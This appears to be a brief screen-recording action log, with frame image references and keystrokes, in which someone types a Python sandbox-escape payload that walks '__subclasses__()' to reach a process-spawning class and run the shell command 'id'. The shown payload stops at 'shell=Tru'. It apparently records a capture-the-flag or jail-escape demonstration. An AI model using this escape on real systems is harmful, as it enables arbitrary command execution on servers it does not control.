
key("Return")

type("[].")

type("__class__.__mro__[1].__subclasses__()[416]('id',shell=Tru")

key("Return")
